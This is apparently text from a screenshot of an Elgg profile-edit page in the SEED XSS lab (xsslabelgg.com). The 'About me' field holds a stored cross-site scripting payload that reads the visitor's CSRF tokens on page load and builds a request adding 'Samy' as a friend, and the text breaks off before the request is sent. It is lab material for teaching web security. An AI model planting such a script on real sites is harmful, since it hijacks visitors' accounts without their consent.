 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add"
+ "?friend=47" + token + ts;
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile